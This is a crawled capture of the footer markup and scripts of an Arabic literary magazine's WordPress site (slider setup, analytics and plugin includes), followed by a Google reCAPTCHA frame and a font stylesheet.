href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"12464","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_8PYAkNkzWg-R9MmFL4aZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768653915159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.fontstatic.com/f=sky-bold,sky
body_size: -174
content:
@font-face{font-family:'sky';src: url('https://www.fontstatic.com/fonts/sky/sky.eot?#iefix');src: local('السماء'), local('sky'),url('https://www.fontstatic.com/fonts/sky/sky.woff') format('woff');}@font-face{font-family:'sky-bold';src: url('https://www.fontstatic.com/fonts/sky-bold/sky-bold.eot?#iefix');src: local('السماء ثقيل'), local('sky-bold'),url('https://www.fontstatic.com/fonts/sky-bold/sky-bold.woff') format('woff');}